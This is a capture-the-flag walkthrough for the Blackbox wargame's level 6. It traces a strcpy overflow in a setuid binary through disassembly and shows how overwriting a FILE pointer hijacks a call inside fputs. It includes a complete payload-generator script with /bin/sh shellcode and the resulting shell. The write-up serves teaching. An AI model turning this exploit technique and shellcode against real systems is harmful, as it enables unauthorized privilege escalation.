Blackbox

Level 6

As in the previous posts, the password for the next level has been replaced with question marks so as to not make this too obvious, and so that the point of the walkthrough, which is mainly educational, will not be missed.

Also, make sure you notice this SPOILER ALERT! If you want to try and solve the level by yourself then read no further!

Level 6. You should know the drill by now:

$ ssh -p 2225 level6@blackbox.smashthestack.org

level6@blackbox.smashthestack.org's password:

...

level6@blackbox:~$ ls -l

total 16

-rwsr-xr-x 1 level7 level7 7599 2008-01-24 05:09 fsp

-rw-r--r-- 1 root level6 13 2007-12-29 14:10 password

-rw-r--r-- 1 root root 32 2008-01-24 05:04 temp

Ah…no source file this time. Well, looks like we will have to make do with what we have.

Usually we start of with a disassembly of the .text section, but this time, I’d like to start off with the .rodata section because we will need it to better understand the disassembled code:

level6@blackbox:~$ objdump -s --section=.rodata fsp

fsp: file format elf32-i386

Contents of section .rodata:

8048610 03000000 01000200 75736167 65203a20 ........usage :

8048620 2573203c 61726775 6d656e74 3e0a0061 %s <argument>..a

8048630 0074656d 70006e6f 20736567 6661756c .temp.no segfaul

8048640 74207965 740a00 t yet..

Here, I’ve even colored the relevant strings. Let’s just make a little summary of addresses and the strings they contain:

8048618: usage : %s <argument>

804862f: a

8048631: temp

8048636: no segfault yet

Now we’ll disassemble main from the .text section, and I’ll go ahead annotate the places with the above addresses:

level6@blackbox:~$ objdump -d fsp|grep -A49 "<main>:"

08048444 <main>:

8048444: 8d 4c 24 04 lea 0x4(%esp),%ecx

8048448: 83 e4 f0 and $0xfffffff0,%esp

804844b: ff 71 fc pushl 0xfffffffc(%ecx)

804844e: 55 push %ebp

804844f: 89 e5 mov %esp,%ebp

8048451: 51 push %ecx

8048452: 81 ec 34 04 00 00 sub $0x434,%esp

8048458: 89 8d d8 fb ff ff mov %ecx,0xfffffbd8(%ebp)

804845e: a1 36 86 04 08 mov 0x8048636,%eax ;"no segfault yet"

8048463: 89 45 e7 mov %eax,0xffffffe7(%ebp)

8048466: a1 3a 86 04 08 mov 0x804863a,%eax ;"egfault yet"

804846b: 89 45 eb mov %eax,0xffffffeb(%ebp)

804846e: a1 3e 86 04 08 mov 0x804863e,%eax ;"ult yet"

8048473: 89 45 ef mov %eax,0xffffffef(%ebp)

8048476: a1 42 86 04 08 mov 0x8048642,%eax ;"yet"

804847b: 89 45 f3 mov %eax,0xfffffff3(%ebp)

804847e: 0f b6 05 46 86 04 08 movzbl 0x8048646,%eax ;"\0"

8048485: 88 45 f7 mov %al,0xfffffff7(%ebp)

8048488: 8b 85 d8 fb ff ff mov 0xfffffbd8(%ebp),%eax

804848e: 83 38 01 cmpl $0x1,(%eax)

8048491: 7f 27 jg 80484ba <main+0x76>

8048493: 8b 95 d8 fb ff ff mov 0xfffffbd8(%ebp),%edx

8048499: 8b 42 04 mov 0x4(%edx),%eax

804849c: 8b 00 mov (%eax),%eax

804849e: 89 44 24 04 mov %eax,0x4(%esp)

80484a2: c7 04 24 18 86 04 08 movl $0x8048618,(%esp) ;"usage : %s <argument>"

80484a9: e8 9a fe ff ff call 8048348 <printf@plt>

80484ae: c7 04 24 ff ff ff ff movl $0xffffffff,(%esp)

80484b5: e8 9e fe ff ff call 8048358 <exit@plt>

80484ba: c7 44 24 04 2f 86 04 movl $0x804862f,0x4(%esp) ; "a"

80484c1: 08

80484c2: c7 04 24 31 86 04 08 movl $0x8048631,(%esp) ; "temp"

80484c9: e8 9a fe ff ff call 8048368 <fopen@plt>

80484ce: 89 45 f8 mov %eax,0xfffffff8(%ebp)

80484d1: 8b 95 d8 fb ff ff mov 0xfffffbd8(%ebp),%edx

80484d7: 8b 42 04 mov 0x4(%edx),%eax

80484da: 83 c0 04 add $0x4,%eax

80484dd: 8b 00 mov (%eax),%eax

80484df: 89 44 24 04 mov %eax,0x4(%esp)

80484e3: 8d 85 e7 fb ff ff lea 0xfffffbe7(%ebp),%eax

80484e9: 89 04 24 mov %eax,(%esp)

80484ec: e8 97 fe ff ff call 8048388 <strcpy@plt>

80484f1: 8b 45 f8 mov 0xfffffff8(%ebp),%eax

80484f4: 89 44 24 04 mov %eax,0x4(%esp)

80484f8: 8d 45 e7 lea 0xffffffe7(%ebp),%eax

80484fb: 89 04 24 mov %eax,(%esp)

80484fe: e8 25 fe ff ff call 8048328 <fputs@plt>

8048503: c7 04 24 00 00 00 00 movl $0x0,(%esp)

804850a: e8 49 fe ff ff call 8048358 <exit@plt>

Now, one thing that should serve to guide us is that there is no return from main, only exit calls. This means that overwriting the return address will be of no use here.



Bearing that in mind, let’s first reconstruct the image of the stack while trying to understand what the program does:

8048444: 8d 4c 24 04 lea 0x4(%esp),%ecx

This means ecx points to the first argument of main, which is argc. A few lines later we can see:

8048458: 89 8d d8 fb ff ff mov %ecx,0xfffffbd8(%ebp)

Which means that the address of argc is stored in ebp-0x428.

We then have:

804848e: 83 38 01 cmpl $0x1,(%eax)

8048491: 7f 27 jg 80484ba <main+0x76>

Which is just a check to verify there is at least one argument to the program, after which there must be a jump to the rest of main, or a usage printout in case of a mismatch.

Whatever happens in the main flow of main is pretty straightforward:

80484ba: c7 44 24 04 2f 86 04 movl $0x804862f,0x4(%esp) ; "a"

80484c1: 08

80484c2: c7 04 24 31 86 04 08 movl $0x8048631,(%esp) ; "temp"

80484c9: e8 9a fe ff ff call 8048368 <fopen@plt>

80484ce: 89 45 f8 mov %eax,0xfffffff8(%ebp)

This opens the file called temp in append mode, and puts the return value (which is fp) in ebp-0x8.

Next piece of code is:

80484d1: 8b 95 d8 fb ff ff mov 0xfffffbd8(%ebp),%edx

80484d7: 8b 42 04 mov 0x4(%edx),%eax

80484da: 83 c0 04 add $0x4,%eax

80484dd: 8b 00 mov (%eax),%eax

80484df: 89 44 24 04 mov %eax,0x4(%esp)

Which loads the address of argc to edx, then loads the value stored 4 bytes above that address, which is argv, into eax. This makes eax point to &argv[0], adding 4 to eax will make it point to &argv[1], and dereferencing that pointer will make eax itself point to argv[1]. That address is stored in esp+0x4 which makes it a second argument to a function (which is about to be called):

80484e3: 8d 85 e7 fb ff ff lea 0xfffffbe7(%ebp),%eax

80484e9: 89 04 24 mov %eax,(%esp)

80484ec: e8 97 fe ff ff call 8048388 <strcpy@plt>

This loads the first argument with ebp-0x419, which is just some address within the stack which we can call buf, and then calls strcpy. Effectively, argv[1] is copied into buf, and might I also add that it does so in an unsafe fashion.

What it does next is:

80484f1: 8b 45 f8 mov 0xfffffff8(%ebp),%eax

80484f4: 89 44 24 04 mov %eax,0x4(%esp)

80484f8: 8d 45 e7 lea 0xffffffe7(%ebp),%eax

80484fb: 89 04 24 mov %eax,(%esp)

80484fe: e8 25 fe ff ff call 8048328 <fputs@plt>

That’s loading fp as the second argument, and buf as the first argument, and calling fputs.

After that, the program just exits with 0:

8048503: c7 04 24 00 00 00 00 movl $0x0,(%esp)

804850a: e8 49 fe ff ff call 8048358 <exit@plt>

Just to put it all together, here’s a picture of the stack-frame:

Well, the only thing we can overwrite by exploiting the unsafe strcpy are fp and the return address, though seeing that main never returns, but rather exits, we are only left with fp. Let’s work with that.

The only thing for which fp is used, after being returned from fopen, is in fputs, so let’s see what happens there. Since the executable is not statically compiled, I will use gdb to disassemble fputs (cropped to the interesting parts only):

level6@blackbox:~$ gdb fsp

...

(gdb) break main

Breakpoint 1 at 0x8048452

(gdb) run

Starting program: /home/level6/fsp

Breakpoint 1, 0x08048452 in main ()

(gdb) disassemble fputs

Dump of assembler code for function fputs:

0x001b24a0 <fputs+0>: push %ebp

0x001b24a1 <fputs+1>: mov %esp,%ebp

0x001b24a3 <fputs+3>: sub $0x1c,%esp

0x001b24a6 <fputs+6>: mov %ebx,0xfffffff4(%ebp)

0x001b24a9 <fputs+9>: mov 0x8(%ebp),%eax

0x001b24ac <fputs+12>: call 0x170d10 <free@plt+112>

0x001b24b1 <fputs+17>: add $0xd7b43,%ebx

0x001b24b7 <fputs+23>: mov %esi,0xfffffff8(%ebp)

0x001b24ba <fputs+26>: mov 0xc(%ebp),%esi

0x001b24bd <fputs+29>: mov %edi,0xfffffffc(%ebp)

0x001b24c0 <fputs+32>: mov %eax,(%esp)

0x001b24c3 <fputs+35>: call 0x1c7e30 <strlen>

0x001b24c8 <fputs+40>: mov %eax,0xfffffff0(%ebp)

0x001b24cb <fputs+43>: mov (%esi),%eax

0x001b24cd <fputs+45>: and $0x8000,%eax

0x001b24d2 <fputs+50>: test %ax,%ax

0x001b24d5 <fputs+53>: jne 0x1b250b <fputs+107>

...

0x001b250b <fputs+107>: cmpb $0x0,0x46(%esi)

0x001b250f <fputs+111>: je 0x1b2584 <fputs+228>

0x001b2511 <fputs+113>: movsbl 0x46(%esi),%eax

0x001b2515 <fputs+117>: mov 0xfffffff0(%ebp),%edx

0x001b2518 <fputs+120>: mov 0x94(%esi,%eax,1),%eax

0x001b251f <fputs+127>: mov %edx,0x8(%esp)

0x001b2523 <fputs+131>: mov 0x8(%ebp),%edx

0x001b2526 <fputs+134>: mov %esi,(%esp)

0x001b2529 <fputs+137>: mov %edx,0x4(%esp)

0x001b252d <fputs+141>: call *0x1c(%eax)

...

Let’s see what happens here. First, inside the function, the first parameter, buf, is at ebp+0x8, and the second, fp, is at ebp+0xc. We don’t care about buf, only fp.

So the first thing that happens with fp is:

0x001b24ba <fputs+26>: mov 0xc(%ebp),%esi

This just stores fp in esi, so we have to keep our eyes open to esi references as well. Next:

0x001b24cb <fputs+43>: mov (%esi),%eax

0x001b24cd <fputs+45>: and $0x8000,%eax

0x001b24d2 <fputs+50>: test %ax,%ax

0x001b24d5 <fputs+53>: jne 0x1b250b <fputs+107>

This looks familiar from the previous level. It tests for the first long word in the FILE structure pointed by fp to have a certain flag set. If it is set, the program will move in a direction desirable to us:

0x001b250b <fputs+107>: cmpb $0x0,0x46(%esi)

0x001b250f <fputs+111>: je 0x1b2584 <fputs+228>

This checks that the 0x46th byte into fp is 0x0, and jumps to some location if it is. We do not want it to jump there, so we will make sure there is something non-zero at that address.

The next piece of code is:

0x001b2511 <fputs+113>: movsbl 0x46(%esi),%eax

0x001b2515 <fputs+117>: mov 0xfffffff0(%ebp),%edx

0x001b2518 <fputs+120>: mov 0x94(%esi,%eax,1),%eax

What happens here is that the byte at fp+0x46 is copied into eax with size and sign extend (which means that the rest of eax will be zeroed out). And then that value is used as an index in some list that starts at fp+0x94. The value at that list index is copied to eax.

Let’s see what happens next:

0x001b251f <fputs+127>: mov %edx,0x8(%esp)

0x001b2523 <fputs+131>: mov 0x8(%ebp),%edx

0x001b2526 <fputs+134>: mov %esi,(%esp)

0x001b2529 <fputs+137>: mov %edx,0x4(%esp)

0x001b252d <fputs+141>: call *0x1c(%eax)

This piece of code sets two function arguments, but we don’t care about them, because what it does next is call the function whose address is stored at eax+0x1c.



It should be clear by this time what we need to do:

. Whatever we have in the first argument to the program will be copied into buf.

. The beginning of the payload should start with 0x80808080 to make sure we pass the flag check.

. The 0x46-th byte needs to be something different from 0x00, let’s just choose it to be 0x01.

. The long word at 0x94+0x01=0x95 should contain a pointer. Let’s make it point to 0x95+4=0x99 (just one slot after the current one).

. At 0x99+0x1c=0xb5 we should have another pointer to 0xb5+4=0xb9.

. Then we insert the shellcode.

. Then there should be some filler which will complete the payload to 0x411 bytes.

. The last 4 bytes will overwrite fp and so they should be the address of the bottom of buf.

Or, better put in a diagram:

All that’s left now is to discover ebp so we can fill that structure up. Remember that the payload is 0x411+4=0x415 bytes long:

level6@blackbox:~$ gdb fsp

...

(gdb) break main

Breakpoint 1 at 0x8048452

(gdb) run `python -c "print 'a'*0x415"`

Starting program: /home/level6/fsp `python -c "print 'a'*0x415"`

Breakpoint 1, 0x08048452 in main ()

(gdb) p $ebp

$1 = (void *) 0xbfffd678

And write some script to generate the payload:

import struct

EBP = 0xbfffd678

BUF = EBP - 0x419

PTR1 = BUF + 0x99

PTR2 = BUF + 0xb9

SHELLCODE = "31c050682f2f7368682f62696e89e3505389e131d2b00bcd80".decode("hex")

FILE = ""

FILE += struct.pack("<L", 0x80808080)

FILE += '\x90' * (0x46 - 4)

FILE += "\x01"

FILE += '\x90' * (0x95 - 0x47)

FILE += struct.pack("<L", PTR1)

FILE += '\x90' * (0xb5 - 0x99)

FILE += struct.pack("<L", PTR2)

FILE += SHELLCODE

FILE += '\x90' * (0x419 - 8 - len(FILE))

FILE += struct.pack("<L", BUF)

print FILE

Let’s give it a shot:

level6@blackbox:~$ ~/fsp `python /tmp/genpayload.py`

sh-3.1$ cat /home/level7/password

cat: /home/level7/password: No such file or directory

sh-3.1$ cat /home/level7/passwd

??????????

Done!